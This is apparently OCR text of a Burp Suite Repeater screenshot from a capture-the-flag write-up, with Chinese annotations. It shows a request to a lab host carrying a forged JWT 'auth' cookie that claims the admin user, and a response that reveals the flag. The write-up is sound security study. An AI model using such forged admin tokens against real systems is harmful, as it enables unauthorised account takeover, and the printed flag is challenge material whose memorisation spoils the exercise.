 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.179.51:8009
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.179.51:8009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=k5kLf9ZsrJMTijk1axDP8FR6aRDYDtUQxjts6ppIeIqlehmNFgN9EtZ9AacLiLSK;
auth=
eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.Kf_ikgOblzibIOXFdMPG-
HeGxVS3nRBIfZIZDeNUG3ab4ctjKSPmAMtwsSQHOhhAOZnWMn7Sj8w5PVnRXO-Mlg
9 Upgrade-Insecure-Requests: 1
0
1
复制新生成的auth值，send
Response
Pretty Raw Hex Render \n
<a href="/logout">登出</a>
</li>
73
74 </ul>
75 </div>
<!-- /.navbar-collapse -->
76 </div>
<!-- /.container-fluid -->
77 </nav>
78
79
80
81
82 <div class="center">
83 <h1>
Welcome back admin, here is your flag{03369148-ec80-4a77-93d0-4020d7678ab9}
</h1>
84 </div>
85
admin权限得到flag
86
87 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
88 <script src="/static/jquery.min.js">
</script>
89 <!-- Include all compiled plugins (below), or include individual files as needed -
90 <script src="/static/bootstrap.min.js">
</script>
91 </body>
92 </html>